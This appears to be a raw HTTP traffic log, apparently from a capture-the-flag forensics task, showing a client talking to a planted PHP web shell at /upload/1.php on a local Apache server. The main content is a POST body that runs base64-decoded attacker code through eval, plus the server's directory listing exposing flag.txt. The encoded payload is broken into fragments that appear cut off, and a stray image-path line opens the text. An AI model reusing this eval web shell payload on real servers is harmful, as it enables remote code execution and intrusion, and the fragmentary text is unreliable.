 Content-Length: 180
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
0.000000s
->|./ 2017-12-08 11:38:58 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
1.787322s
POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 717
0.000000s
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCI
EQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1
GJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWN
Dpcd2FtcDY0XHd3d1w%3D
0.017022s
HTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 888
Keep-Alive: timeout=5, max=97